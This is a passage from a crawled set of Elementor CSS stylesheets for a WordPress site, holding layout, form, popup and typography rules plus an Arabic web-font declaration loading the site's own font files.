--e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-666d98b );}.elementor-13970 .elementor-element.elementor-element-663aff2 .elementor-button{background-color:#02010100;font-size:14px;line-height:22px;fill:var( --e-global-color-77d9689e );color:var( --e-global-color-77d9689e );padding:0px 0px 0px 0px;}.elementor-13970 .elementor-element.elementor-element-663aff2 .elementor-button:hover, .elementor-13970 .elementor-element.elementor-element-663aff2 .elementor-button:focus{color:var( --e-global-color-77d9689e );}.elementor-13970 .elementor-element.elementor-element-663aff2 .elementor-button:hover svg, .elementor-13970 .elementor-element.elementor-element-663aff2 .elementor-button:focus svg{fill:var( --e-global-color-77d9689e );}.elementor-13970 .elementor-element.elementor-element-933c991{--spacer-size:50px;}.elementor-13970 .elementor-element.elementor-element-71d60be{--display:flex;--border-radius:5px 5px 5px 5px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:2%;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%;}.elementor-13970 .elementor-element.elementor-element-71d60be:not(.elementor-motion-effects-element-type-background), .elementor-13970 .elementor-element.elementor-element-71d60be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e44699 );}@media(min-width:768px){.elementor-13970 .elementor-element.elementor-element-75d5c5d{--content-width:1440px;}.elementor-13970 .elementor-element.elementor-element-08b7a24{--width:70%;}.elementor-13970 .elementor-element.elementor-element-cb1f99d{--width:100%;}.elementor-13970 .elementor-element.elementor-element-71d60be{--width:30%;}}@media(max-width:1024px){.elementor-13970 .elementor-element.elementor-element-bcaaf80 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-3b108de .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-990d48d .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-8d2b994 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-0390568 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-13970 .elementor-element.elementor-element-bcaaf80 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-3b108de .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-990d48d .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-8d2b994 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13970 .elementor-element.elementor-element-0390568 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-10956.css?ver=1748270895
body_size: 1070
content:
.elementor-10956 .elementor-element.elementor-element-515ee9e4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10956 .elementor-element.elementor-element-515ee9e4:not(.elementor-motion-effects-element-type-background), .elementor-10956 .elementor-element.elementor-element-515ee9e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E400;}.elementor-10956 .elementor-element.elementor-element-1b24050f{text-align:center;}.elementor-10956 .elementor-element.elementor-element-1b24050f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-111b2098{text-align:center;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:#3E3E3E;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group > label, .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-subgroup label{color:#3E3E3E;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-type-html{padding-bottom:16px;color:var( --e-global-color-primary );font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:22.8px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-field{color:#183C51;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-field, .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-13c7ade );border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-13c7ade );border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-13c7ade );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );border-radius:1px 1px 1px 1px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-1c3cd0f7 );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-1c3cd0f7 );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-1c3cd0f7 );}.elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__buttons__wrapper__button-previous{background-color:#02010100;color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__buttons__wrapper__button-previous:hover{color:#47A7A6;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message.elementor-message-success{color:var( --e-global-color-accent );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message.elementor-message-danger{color:#D81111;}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message.elementor-help-inline{color:#183C51;}.elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__indicators__indicator, .elementor-10956 .elementor-element.elementor-element-243a5762 .e-form__indicators__indicator__label{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;}.elementor-10956 .elementor-element.elementor-element-243a5762{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#183C51;--e-form-steps-indicator-inactive-secondary-color:#02010100;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#47A7A6;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#47A7A6;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:4px;}#elementor-popup-modal-10956 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10956{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10956 .dialog-message{width:635px;height:764px;align-items:center;}#elementor-popup-modal-10956 .dialog-close-button{display:flex;}#elementor-popup-modal-10956 .dialog-close-button i{color:#333333;}#elementor-popup-modal-10956 .dialog-close-button svg{fill:#333333;}@media(max-width:1024px){.elementor-10956 .elementor-element.elementor-element-1b24050f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10956 .elementor-element.elementor-element-111b2098{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-field, .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message{font-size:13px;line-height:23px;}#elementor-popup-modal-10956 .dialog-message{width:75vw;height:75vh;}}@media(min-width:768px){.elementor-10956 .elementor-element.elementor-element-515ee9e4{--content-width:410px;}}@media(max-width:767px){.elementor-10956 .elementor-element.elementor-element-515ee9e4{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-10956 .elementor-element.elementor-element-1b24050f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10956 .elementor-element.elementor-element-111b2098{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-group .elementor-field, .elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10956 .elementor-element.elementor-element-243a5762 .elementor-message{font-size:12px;line-height:22px;}.elementor-10956 .elementor-element.elementor-element-243a5762{--e-form-steps-indicators-spacing:10px;--e-form-steps-indicator-padding:25px;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:0px;}#elementor-popup-modal-10956 .dialog-message{width:100vw;height:90vh;}#elementor-popup-modal-10956{align-items:center;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-10499.css?ver=1748270895
body_size: 493
content:
.elementor-10499 .elementor-element.elementor-element-bff8c83{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10499 .elementor-element.elementor-element-475b6b7{width:var( --container-widget-width, 160px );max-width:160px;--container-widget-width:160px;--container-widget-flex-grow:0;}.elementor-10499 .elementor-element.elementor-element-475b6b7 img{width:100%;max-width:100%;height:100px;object-fit:cover;object-position:center center;}.elementor-10499 .elementor-element.elementor-element-73e5e16.elementor-element{--align-self:flex-start;}.elementor-10499 .elementor-element.elementor-element-73e5e16 .elementor-search-form__container{min-height:50px;}.elementor-10499 .elementor-element.elementor-element-73e5e16 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-10499 .elementor-element.elementor-element-73e5e16 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10499 .elementor-element.elementor-element-73e5e16 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10499 .elementor-element.elementor-element-73e5e16 .elementor-search-form__input, .elementor-10499 .elementor-element.elementor-element-73e5e16.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10499 .elementor-element.elementor-element-73e5e16:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-1c3cd0f7 );border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:12px;}.elementor-10499 .elementor-element.elementor-element-73e5e16.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-1c3cd0f7 );border-color:var( --e-global-color-13c7ade );border-width:1px 1px 1px 1px;border-radius:12px;}.elementor-10499 .elementor-element.elementor-element-57d7c55{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a, .elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown{background-color:#FBFBFB00;}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a:hover,
					.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a:hover,
					.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown .elementor-item, .elementor-10499 .elementor-element.elementor-element-57d7c55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IranYekan", Sans-serif;font-size:12px;font-weight:600;}#elementor-popup-modal-10499 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10499{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-10499 .dialog-message{width:50vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-10499 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-10499 .elementor-element.elementor-element-bff8c83{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){#elementor-popup-modal-10499 .dialog-message{width:85vw;}}/* Start custom CSS for search-form, class: .elementor-element-73e5e16 */#head-src{
    margin-right: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-10212.css?ver=1748270895
body_size: 434
content:
.elementor-10212 .elementor-element.elementor-element-9825f19{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10212 .elementor-element.elementor-element-5e234cc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10212 .elementor-element.elementor-element-5e234cc.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10212 .elementor-element.elementor-element-10cd1d5{text-align:right;}.elementor-10212 .elementor-element.elementor-element-cf8da87{width:var( --container-widget-width, 96.94% );max-width:96.94%;--container-widget-width:96.94%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-10212 .elementor-element.elementor-element-cf8da87.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-type-html{padding-bottom:0px;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-button[type="submit"]{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10212 .elementor-element.elementor-element-cf8da87 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10212 .elementor-element.elementor-element-e4a4024{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10212 .elementor-element.elementor-element-b0e7f37{--spacer-size:50px;}#elementor-popup-modal-10212{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10212 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-10212 .dialog-close-button{display:flex;}#elementor-popup-modal-10212 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-10212 .elementor-element.elementor-element-5e234cc{--width:60%;}.elementor-10212 .elementor-element.elementor-element-e4a4024{--width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/google-fonts/css/droidarabicnaskh.css?ver=1748270936
body_size: -51
content:
/*
 * Droid Arabic Naskh (Arabic) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Naskh';
  font-style: normal;
  font-weight: 400;
  src: url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-regular.eot);
  src: url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-regular.eot?#iefix) format('embedded-opentype'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-regular.woff2) format('woff2'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-regular.woff) format('woff'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Droid Arabic Naskh';
  font-style: normal;
  font-weight: 700;
  src: url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-bold.eot);
  src: url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-bold.eot?#iefix) format('embedded-opentype'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-bold.woff2) format('woff2'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-bold.woff) format('woff'),
       url(https://batisholding.com/wp-content/uploads/elementor/google-fonts/fonts/droidarabicnaskh-droidnaskh-bold.ttf) format('truetype');
}
